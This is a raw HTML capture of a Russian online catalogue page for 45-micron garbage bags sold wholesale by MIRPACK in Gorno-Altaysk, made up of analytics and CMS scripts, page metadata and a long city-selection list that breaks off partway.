

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-gorno-altajsk.ru/catalog/meshki-dlya-musora-45-mkm/
body_size: 58900
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(75073918, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/75073918" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора 45 мкм купить оптом по низким ценам у производителя МИРПАК-Горно-Алтайск в Горно-Алтайске    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора 45 мкм оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Горно-Алтайске!" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-gorno-altajsk.ru/catalog/meshki-dlya-musora-45-mkm/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<link rel="canonical" href="https://meshki-gorno-altajsk.ru/catalog/meshki-dlya-musora-45-mkm/"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://meshki-gorno-altajsk.ru/catalog/meshki-dlya-musora-45-mkm/?mode=xml" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора 45 мкм купить оптом по низким ценам у производителя МИРПАК-Горно-Алтайск в Горно-Алтайске">
<meta property="og:description" content="Купить Мешки для мусора 45 мкм оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Горно-Алтайске!">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="пер. Околичный 9">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('gorno-altajsk@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">gorno-altajsk@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Горно-Алтайск</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
